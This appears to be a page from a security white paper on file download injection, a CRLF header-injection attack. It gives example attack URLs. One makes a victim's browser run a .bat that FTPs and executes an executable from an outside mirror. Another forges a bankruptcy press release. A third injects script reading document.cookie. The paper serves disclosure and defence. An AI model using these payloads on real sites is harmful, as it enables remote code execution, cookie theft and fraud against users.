White Paper – File Download Injection
Notice that the attack did not require the use of any special characters other than period, CR, and LF. Many validators are “blacklist” and contain only a short list of invalid character sequences, such as .. and slashes. Thus, even if the developer has implemented some validation, this attack may be able to bypass them.
A more complex version of the attack could allow an attacker to FTP an executable off the Internet and execute it. Again, both IE7 and Firefox will run this command with a single confirmation click.
http://[trusted_domain]/download?fn=attack.bat%0d%0a%0d%0aecho%20get%20
/pub/winzip/wzinet95.exe|ftp%20-A%20mirror.aarnet.edu.au%0d%0awzinet95.exe
Note that this example shows how a broken response without a content length header may be "fixed" by something downstream from the vulnerable application.
Using File Download Injection to Commit Fraud
One of the simplest but potentially most devastating uses of file download injection is to replace documents with fraudulent ones that mislead victims. For example, imagine a corporate website that allows download of press releases and financial reports. The attacker might use file download injection to radically change the meaning of a press release. If the real press release reports strong growth in the first quarter, the attacker could use file download injection to mislead victims into believing that the company is about to declare bankruptcy. The attack URL might look like:
http://[trusted_domain]/press?file=Q108_growth.html%0d%0a%0d%0a<html>
<body><H1>Company to Declare Bankruptcy</H1><P>Company officials today...
Using File Download Injection with Other File Types
File download injection can be used to trick victims into opening almost any kind of file, including .html, .pdf, .exe, .swf, .mov, .msi, .vbs, .jar, etc… For example, the attacker can get a victim to open an HTML file from the local zone.
http://[trusted_domain]/download?fn=test.html%0d%0a%0d%0a<script>
alert(document.cookie)</script>
In IE7, Firefox, and Safari this attack loads the attacker’s injected HTML page in the browser and runs the script. Sometimes a dialog box requesting the user to select “open” or “save” appears. The choice of whether the Content-Disposition is “attachment” or “inline” may affect the appearance of a dialog box. The Content-Type header is also important to the behavior of the browser. We have not performed
Aspect Security | www.aspectsecurity.com
10